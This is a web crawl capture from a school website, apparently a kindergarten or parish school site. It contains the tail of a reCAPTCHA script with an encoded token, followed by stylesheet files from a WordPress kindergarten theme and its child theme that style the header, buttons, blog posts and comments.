anrCogbCh8KKC8O6AGQkwpfDt8OQwpjDrmIxAcOHFcOewoDCgW/[base64]/[base64]/[base64]/wozDvRMedmHDvGTDpcOoSRtFw4Z6EQoVNsKrYsOkMXPCpmbDrsOQw4ImwqJgWQNyw7Y2wr/CmkfCmTwFJ8Okemc3wptmWMKrCMK2w6fCrD1vwqNvw4LDmG3DlmDCtcOSaH/[base64]/DcKyw57CuMOyw4olw4YpWcO/BSjCphjDthA/CMKyw7Aaw4rDs3VSw4JyEMKtwqPDucOWLQHDomsHwpTCiV1Iwp5id3/DinzCmMOIw7fCg2XCpGvCllBYXsKYw47CtMKww7jCnwcEw7zDucOeXHbCk8Okw4bCtcOAcDoTwpHCsi4wMUslwoTDj8KUwqrCoUJuBnjDjD3DqcKsD8KlPXxlw4vDg8KBFcOUwr82w7dvw5HCpFXCvE8TOVHDpMKNJsKQw55hwozCtW3DnUAfw4/ConrCn8OLJl9vQjZAZGDDon1gwp7Do2zDkMOsw4fCtw/DoMOcOcKqwrrCt8KRCsO3KjzDlwsiY8O0HEzDs8OzXsKMCcKtw7DCg8KZwpRQwpTCvnjCuTJ3c1hMaV/DnEfDvMO0WsOOw6TDlcKTwrvCj8KKwoB1TAIsPBoYVXgaPMOZwozChBbCmVU/wr9cw6TDnsK9w5Ahw7vCrcKhRwkXw6wccMKDcCrDoMO5LMKrYxVuw6rDnwDDk8K6QycXIMONwqTDp0cLwoDDmMODw5xww4TCggJYTMKqFcOcJjbCl8K0AEECwog2QcOkMnPDgXlpwqE+w7cHwpd6GTLCrBrDkELCtA/Ch1vDg8ODUC8uUGYkwrnDmzsyw77Cm8KEw6cpwrLCucODfh9ew59Mw6EMTcKTCSfCqFvDkcOif00QQlfCiMKfIxLCvDFAw7EFw45GPTFtY2zCusK6I3LCjcKCFMKuVcO6w7VYd8KhDEBCw7zCsmnDjFxdw7kZGltRw7VHw5/Dh1rDmSkYPEh7w57DqsKMw7UCwqQ5MMO6wowiwpHCtsOJw43DgQzCh8OJwrXColQ/[base64]/Do0nDjcKpccKJwozCmcKTwrYNbRHClCxhwqV3wp18w5pxw7l5F8O0OAPCrMKPw5zDqcKYW1ZawrdIGDZZw4jDuEDCsWMTYsOZEA3Djl3CkMOJw4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stjuststirenee.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PPwtN3UCSHVSCVMOf+EWDt26iam78akYeGCQezWACGg\\u003d\x22,1,0,null,1,1768694400020,0,0,[27,159,7,205],null,[212,56,227,21,83],\x22RC-RV2u0DyDii5f2A\x22,null,null,null,null,null,\x220dAFcWeA79qcMLam0tEVNdQF4W8seeEAD7HOBfft7FlBJ1tfdJ1dy5fz0bFxs9fll_UrN6JYK9lZnLW3ViqMVzpiE5xNawZPlARw\x22,1768777199897]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3
body_size: 493
content:
/*
Theme Name: WP Kindergarten
Theme URI: http://cmssuperheroes.com
Author: CMSSuperHeroes
Author URI: http://themeforest.net/user/CMSSuperHeroes
Description: The 2017 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.4.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wp-kindergarten

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

/* -------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3
body_size: 844
content:
/*
 Theme Name:   Kindergarten Child
 Theme URI:    http://themeforest.net/user/CMSSuperHeroes/portfolio
 Description:  In 2014, Creating a magazine website with WordPress has never been easier.
 Author:       Cmssuperheroes Team
 Author URI:   http://cmssuperheroes.com/
 Template:     wp-kindergarten
 Version:      1.4.4
 Text Domain:  wp-kindergarten-child
*/


/*
-------------------------------------------------------------- */
/*
#cshero-header-logo{
   background-color: #ffffff;
 
}*/
.header-fixed #cshero-header-logo a img{
	margin-top: -15px;
}

#site-navigation ul li a{
	font-family: Schoolbell;
	font-size: 20px!important;
}
.box-shadow{
	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
#cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li{
	height: 100px!important;
	line-height: 100px!important;
}
#cshero-header-wrapper.header-2 #cshero-header-logo a{
	height: 100px!important;
	line-height: 100px!important
}
body .page-title{
	margin-top: 100px!important;
}
.entry-blog .entry-date{
	font-size: 16px!important;
	width: 200px!important;
	height: 50px!important;
	line-height: 50px!important
}
.header-fixed #cshero-header-logo{
	height: 80px!important
}
.wpcf7-form label{
	color: #000000
}
.detail-comment{
	display: none!important;
}
#comments, .comments-area, .detail-author{display:none!important}

.formNewsletter{
	position: absolute;
	top: 188px;
	z-index: 1000;
	width: 100%;
}

.formNewsletter #email{
	height: 15px;
	max-width: 200px;
	display: inline-block;
	vertical-align: top;
}

.formNewsletter #submit{
	display: inline-block;
	height: 30px;
	vertical-align: top;
	padding: 0;
	font-size: 15px;
}

@media screen and (max-width: 790px) {
  .formNewsletter {
    top: 260px;
  }
}

@media screen and (max-width: 410px) {
  .formNewsletter {
    top: 330px;
  }
}

@media screen and (max-width: 323px) {
  .formNewsletter {
    top: 400px;
  }
}

body h4 {
    font-family: Dosis;
    line-height: 34px;
    font-weight: 400 !important;
    font-style: normal;
    font-size: 34px;
}

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0
body_size: 28735
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- */
/* ADDS A BROWSER PREFIX TO THE PROPERTY */
/* ==========================================================================
    Style Button
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */
/* ==========================================================================
   All Style Header
========================================================================== */
/* ==========================================================================
    Start Style Footer
========================================================================== */
/* ==========================================================================
   [Start] All Style Form
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== */
/*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Fancy Box
  2. Shortcode Pie Chart
  3. Shortcode Team
  4. Shortcode Testimonial
  5. Tab
  6. Counter
  7. Accordion
  8. Progress
  9. Pricing
  10. Blog
  11. Images Carousel

-------------------------------------------------------------------*/
/*  Owl bullet
--------------------------------*/
/* Styling Pagination*/
/* Images */
/* Style Loadding */
/* ==========================================================================
   Style 1
========================================================================== */
/* ==========================================================================
    Style Main Menu
========================================================================== */
/*------------------------------------------------------------------
[All Style Sidebar Widget]

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[All Style Sidebar Widget]

    1. Widget Search
  2. Widget Category
  3. Widget Tags

-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Widget Search
========================================================================== */
/*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*/
/* Fancybox */
/* Header Sticky */
/* Footer Scroll Top */
/* Start Form Comment */
/* Button */
body .btn, #secondary .wg-title, #comments .comments-title, #comments .comment-reply-title, .cms-recent-post-wrapper .cms-recent-details .title {
  font-family: 'Dosis'; }

#cshero-footer-top .wg-title {
  font-family: 'Amatic SC';
}

@font-face {
  font-family: 'MyriadPro-Semibold';
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot');
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot?#iefix') format('embedded-opentype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.woff') format('woff'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.ttf') format('truetype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.svg#MyriadPro-Semibold') format('svg');
  font-weight: normal;
  font-style: normal; }

.cms-pricing-wrapper .cms-pricing-content ul li span {
  font-family: 'MyriadPro-Semibold'; }

#cshero-header-logo a img {
  max-height: 129px; }

#cshero-header {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.cshero-main-header.header-fixed {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.header-fixed #cshero-header-logo a img {
  max-height: 60px; }

#cshero-header.cshero-main-header .menu-main-menu > li > a i {
  font-size: 34px; }

#cshero-header.cshero-main-header.header-fixed .menu-main-menu > li > a i {
  font-size: 24px !important; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
  font-size: 18px; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
  font-size: 16px; }

@media (min-width: 992px) {
  #cshero-header-navigation .main-navigation .menu-main-menu, #cshero-header-navigation .main-navigation div.nav-menu > ul {
    text-align: right; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
    color: #575656;
    font-size: 22px;
    padding: 0 15px;
    margin: 0; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    color: #575656; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:hover {
    color: #6e4692; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_ancestor > a {
    color: #6e4692; } }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
  color: #575656; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
  color: #6e4692; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a {
  color: #6e4692; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a {
  color: #575656;
  font-size: 18px;
  background-color: #f5f5f5; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-item a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-item a {
  color: #6e4692;
  background-color: #e9e9e9; }

body .page-title {
  padding: 50px 0; }

body .page-title {
  margin: 0 0 70px; }

.wg-title, .entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, .entry-blog .entry-meta i, #secondary [class*='widget_'] ul li a:hover, #secondary [class*='widget-'] ul li a:hover:before, #secondary [class*='widget_'] ul li a:hover:before, #secondary [class*='widget-'] ul li a:hover:before, .entry-blog .entry-meta ul li.detail-author a, .entry-blog .entry-meta ul li a:hover {
  color: #6f4792; }

.navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
  background: #6f4792; }

.wg-title:before {
  background-color: #33b9d4; }

.page-sub-title {
  color: #fd0; }

.entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, body .mejs-controls .mejs-time-rail .mejs-time-current, body .mejs-controls .mejs-time-rail .mejs-time-loaded, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fd0; }

footer #cshero-footer-top {
  padding: 65px 0; }

#cshero-footer-top {
  color: #fff; }

#cshero-footer-top .wg-title {
  /*color: #fff;*/
  color: #6e4692 !important;
}

#cshero-footer-top .wg-title:before {
  background-color: #fff; }

#cshero-footer-top a {
  color: #fff; }

#cshero-footer-top a:hover {
  color: #fff; }

.btn, button, .button, input[type='submit'] {
  color: #fff !important;
  background-color: #3bbcd6;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.btn, button, .button, input[type='submit'] {
  font-size: 18px; }

.btn, button, .button, input[type='submit'] {
  border-color: #1a9eb9; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  color: #fff !important; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  background-color: #ffde0a; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  border-color: #f0ba00; }

.btn.btn-primary {
  background-color: #765197;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }

.btn.btn-primary {
  color: #fff !important; }

.btn.btn-primary {
  border-color: #5c367c; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  color: #fff !important; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  background-color: #765197; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  border-color: #5c367c; }

.entry-blog .entry-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date {
  border-color: transparent #fd0 #fd0 transparent; }

.entry-blog .entry-meta {
  border-bottom: 1px solid #33b9d4; }

.entry-blog .entry-meta ul:before {
  background-color: #33b9d4; }

.entry-gallery .carousel-control {
  background: #6f4792; }

.entry-blog .entry-gallery .carousel-control:hover .fa {
  color: #fd0; }

.tagcloud a {
  background-color: #6f4792;
  border: 1px solid #6f4792; }

.tagcloud a:hover {
  background-color: #fd0;
  color: #6f4792; }

.btn, button, .button, input[type="submit"] {
  line-height: 1;
  display: inline-block;
  outline: medium none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-weight: 700; }

.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus {
  outline: medium none;
  text-decoration: none;
  /* Type Button */ }

input[type="submit"], .btn-green {
  border-color: #5a8d23;
  background-color: #81b748; }

.btn-purple {
  border-color: #5c367c;
  background-color: #765197; }

.btn-crimson {
  border-color: #b63371;
  background-color: #d24c8c;
  /* Button VC */ }

.wpb_button_anone.right {
  float: right;
  /* Button White */ }

.btn.btn-white {
  border-color: #fff;
  color: #fff;
  background-image: none;
  background-color: rgba(255, 255, 255, 0.3);
  /* Button Aize */ }
  .btn.btn-white:hover {
    border-color: #fd0;
    color: #fd0 !important;
    background-color: rgba(255, 221, 0, 0.3); }

.btn.btn-lg {
  padding-left: 150px;
  padding-right: 150px; }

.btn.btn-md {
  padding-left: 35px;
  padding-right: 35px; }

.btn.btn-xs {
  padding-left: 25px;
  padding-right: 25px;
  /* ==========================================================================
    End Style Button
========================================================================== */ }

#primary.is-left-sidebar #content {
  float: right; }

.entry-blog {
  background-color: #f5f5f5;
  border-bottom: 7px solid #ebebeb;
  padding: 33px 38px;
  position: relative;
  margin: 0 0 70px;
  /* ==========================================================================
   [End] 1. Blog Classic
========================================================================== */
  /* ==========================================================================
   [Start] 2. Post Classic
========================================================================== */ }
  .entry-blog .entry-date {
    position: absolute;
    top: -16px;
    right: 18px;
    height: 68px;
    line-height: 68px;
    width: 230px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 1; }
    .entry-blog .entry-date i {
      padding-right: 15px; }
    .entry-blog .entry-date .arow-date, .entry-blog .entry-date .arow-date:before {
      border-style: solid;
      border-width: 8px;
      height: 0;
      left: -16px;
      position: absolute;
      top: 0;
      width: 0; }
    .entry-blog .entry-date .arow-date:before {
      content: "";
      left: -8px;
      position: absolute;
      top: -8px;
      border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .entry-blog .entry-title {
    font-family: Dosis;
    font-size: 36px;
    line-height: 40px;
    margin: 0 0 18px;
    padding: 25px 0 0; }
  .entry-blog .entry-meta ul {
    padding: 25px 0 25px;
    position: relative;
    display: inline-block; }
    .entry-blog .entry-meta ul:before {
      position: absolute;
      bottom: 0;
      left: 0;
      height: 3px;
      width: 100%;
      content: ""; }
    .entry-blog .entry-meta ul li {
      display: inline-block;
      margin-right: 6px;
      padding-right: 10px;
      position: relative;
      line-height: 26px; }
      .entry-blog .entry-meta ul li:before {
        background: #cbcbcb;
        content: "";
        height: 15px;
        position: absolute;
        right: 0;
        top: 8px;
        width: 2px; }
      .entry-blog .entry-meta ul li:last-child:before {
        height: 0; }
      .entry-blog .entry-meta ul li.detail-author a:hover {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li a {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li i {
        padding-right: 6px; }
  .entry-blog .entry-content {
    padding: 25px 0 28px;
    /*** Blog Type ***/ }
    .entry-blog .entry-content blockquote {
      border-left: 5px solid #6f4792;
      padding-left: 10px; }
    .entry-blog .entry-content .list-style-check {
      margin-left: 40px; }
  .entry-blog .entry-gallery .carousel-control {
    height: 110px;
    line-height: 110px;
    text-align: center;
    opacity: 1;
    top: 50%;
    transform: translate(0px, -50%);
    width: 40px;
    -webkit-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -ms-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    text-shadow: 0 0 0 rgba(0, 0, 0, 0); }
    .entry-blog .entry-gallery .carousel-control .fa {
      font-size: 36px;
      color: #fff; }
  .entry-blog .entry-video iframe {
    width: 100%; }
  .entry-blog .entry-quote blockquote {
    background: none repeat scroll 0 0 #ece9ef;
    border-left: 3px solid #6f4792;
    padding: 23px;
    margin: 0 0 0 78px;
    position: relative; }
    .entry-blog .entry-quote blockquote:before {
      content: "\f10d";
      font-size: 60px;
      font-family: FontAwesome;
      color: #6f4792;
      position: absolute;
      top: 15px;
      left: -75px; }

.entry-blog.entry-post {
  margin: 0 0 27px;
  padding: 0 20px 20px; }
  .entry-blog.entry-post .entry-feature {
    padding-top: 20px; }
  .entry-blog.entry-post .entry-date {
    right: inherit;
    left: 34px; }
  .entry-blog.entry-post .entry-feature-image img {
    width: 100%; }
  .entry-blog.entry-post .list-style-check li {
    color: #9c9c9c; }

.format-audio .entry-blog.entry-post {
  padding-top: 67px; }

.format-quote .entry-blog.entry-post {
  padding-top: 67px; }

.single-post .comments-area {
  margin-bottom: 60px;
  /* ==========================================================================
   [End] 2. Post Classic
========================================================================== */
  /* ==========================================================================
   [Start] 3. Navigation
========================================================================== */ }

.navigation {
  text-align: center; }
  .navigation .page-numbers {
    background: #e9e9e9;
    color: #222;
    font-size: 18px;
    font-weight: 700;
    line-height: 40px;
    padding: 0;
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    margin: 0 2px;
    vertical-align: middle; }
    .navigation .page-numbers i {
      font-size: 22px; }
  .navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
    color: #fff; }
  .navigation .pagination {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    padding: 40px 0;
    margin: 0 0 80px; }

.post-navigation {
  border-bottom: 7px solid #ebebeb;
  padding: 0 0 27px;
  margin: 0 0 60px;
  /* ==========================================================================
   [End] 3. Navigation
========================================================================== */ }
  .post-navigation a.post-prev {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-prev i {
      padding-right: 6px; }
  .post-navigation a.post-next {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-next i {
      padding-left: 6px; }

#comments .comments-title, #comments .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 29px;
  font-weight: 700;
  margin: 0 0 50px;
  padding-bottom: 12px;
  color: #6f4792; }
  #comments .comment-reply-title {
    margin-top: 50px; }
  #comments .form-allowed-tags, #comments .comment-awaiting-moderation {
    display: none; }
  #comments .comment-list {
    list-style: none;
    padding: 0;
    margin: 0 0 28px; }
    #comments .comment-list .comment-author-image img {
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */ }
    #comments .comment-list .comment-author-image .comment-meta {
      text-align: center;
      margin-top: 4px; }
      #comments .comment-list .comment-author-image .comment-meta span {
        display: block; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-author {
          font-size: 14px;
          font-weight: 700;
          line-height: 22px;
          color: #6f4792; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-date {
          font-size: 14px;
          color: #424142;
          line-height: 20px; }
    #comments .comment-list > li {
      padding: 0 0 56px; }
    #comments .comment-list > li:last-child {
      padding: 0; }
    #comments .comment-list > li > .comment-body .comment-author-image {
      float: left;
      max-width: 109px; }
      #comments .comment-list > li > .comment-body .comment-main {
        padding-left: 109px;
        color: #424142; }
        #comments .comment-list > li > .comment-body .comment-main .comment-content {
          margin-left: 20px;
          margin-bottom: 10px;
          padding: 16px 18px;
          -webkit-border-radius: 3px;
          -khtml-border-radius: 3px;
          -moz-border-radius: 3px;
          -ms-border-radius: 3px;
          -o-border-radius: 3px;
          border-radius: 3px;
          /* BACKGROUND GRADIENT */
          border: 1px solid #d5d5d5; }
    #comments .comment-list .reply {
      text-align: right; }
    #comments .comment-list .reply .comment-reply-link {
      font-size: 18px;
      font-weight: 700; }
    #comments .comment-list .reply a {
      position: relative;
      padding-left: 20px; }
      #comments .comment-list .reply a:before {
        content: "";
        display: inline-block;
        height: 15px;
        left: 0;
        margin: 0 5px 0 0;
        position: absolute;
        top: 6px;
        width: 15px;
        background: url(../images/reply.jpg) no-repeat center center; }
    #comments .comment-list ul.children {
      padding-left: 136px;
      position: relative; }
    #comments .comment-list ul.children:before {
      background: #e2e2e2;
      content: "";
      height: 100%;
      left: 190px;
      position: absolute;
      width: 1px; }
    #comments .comment-list ul.children li {
      padding-top: 46px;
      position: relative; }
    #comments .comment-list ul.children .comment-author-image {
      max-width: 109px;
      float: left;
      padding: 10px 0 20px;
      background: #fff; }
    #comments .comment-list ul.children .comment-main {
      padding-left: 109px;
      color: #424142; }
      #comments .comment-list ul.children .comment-main .comment-content {
        position: relative;
        margin-left: 20px;
        padding: 16px 18px;
        -webkit-border-radius: 3px;
        -khtml-border-radius: 3px;
        -moz-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        /* BACKGROUND GRADIENT */
        border: 1px solid #d5d5d5; }
        #comments .comment-list ul.children .comment-main .comment-content:before {
          height: 1px;
          width: 10px;
          background: #e2e2e2;
          content: "";
          position: absolute;
          top: 59px;
          left: -16px; }
  #comments #commentform p {
    margin: 0 0 10px; }
    #comments #commentform p.comment-form-comment {
      margin-bottom: 30px; }
    #comments #commentform .form-submit {
      text-align: right; }

#cshero-header-wrapper:not(.h-trans) {
  background-color: #fff; }
  #cshero-header-wrapper #cshero-header-top {
    border-bottom: 1px solid #cfd8dc; }
    #cshero-header-wrapper #cshero-header-top .container {
      position: relative;
      z-index: 999; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left {
      overflow: hidden; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left li {
      display: inline-block; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li {
        padding-right: 5px; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a {
          height: 25px;
          width: 25px;
          line-height: 25px;
          display: block;
          -webkit-border-radius: 2px;
          -khtml-border-radius: 2px;
          -moz-border-radius: 2px;
          -ms-border-radius: 2px;
          -o-border-radius: 2px;
          border-radius: 2px;
          /* BACKGROUND GRADIENT */
          background-color: #fff;
          font-size: 14px;
          color: #575656;
          text-align: center; }
          #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a:hover {
            color: #fff;
            background-color: #e06fa5; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li:last-child {
          padding-right: 0; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left > li {
      padding: 0 35px;
      position: relative;
      line-height: 42px; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:after {
        content: "";
        width: 1px;
        height: 200px;
        background-color: #cfd8dc;
        position: absolute;
        top: 0;
        right: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:first-child {
        padding-left: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child {
        padding-right: 0;
        border-right: none; }
